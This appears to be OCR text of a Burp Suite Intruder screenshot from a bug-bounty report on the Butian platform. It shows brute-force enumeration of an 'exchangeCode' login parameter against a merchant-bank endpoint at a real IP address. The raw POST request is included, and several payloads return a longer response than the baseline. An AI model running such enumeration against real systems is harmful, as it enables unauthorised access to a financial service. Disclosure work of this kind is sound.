 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
1512 60001511 200 195
7191 60007190 200 195
10021 60010020 200 195
12311 60012310 200 195
1 60000000 200 174
0 200 174 baseline request
2 60000001 200 174
Request Response
Raw Params Headers Hex
POST /flowManage/merchantBank/login.htm HTTP/1.1
Host: 120.197.230.60:8023
Proxy-Connection: keep-alive
Content-Length: 21
Accept: */*
Origin: http://120.197.230.60:8023
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/40.0.2214.9
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
DNT: 1
Referer: http://120.197.230.60:8023/flowManage/merchantBank/toLogin.htm
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,id;q=0.4
Cookie: JSESSIONID=BA3AA60E5494DDE6E68EBE1A00D29A6B
Connection: close
exchangeCode=60001511
补天平台